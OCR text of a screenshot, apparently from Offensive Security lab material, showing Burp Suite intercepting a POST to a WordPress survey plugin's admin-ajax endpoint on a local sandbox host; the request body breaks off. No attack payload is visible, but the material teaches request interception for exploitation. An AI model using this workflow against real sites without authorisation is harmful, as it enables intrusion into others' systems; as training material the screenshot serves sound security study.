 OFFENSIVE
security
www.offensive-security.com
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://sandbox.local:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://sandbox.local/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 124
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
action=ajax_survey_answer&sspcmd=save&options=%5B%7B%22sid%22%3A%221550849657%22%2C%22qid%22%3A1%2C%22aid%22%3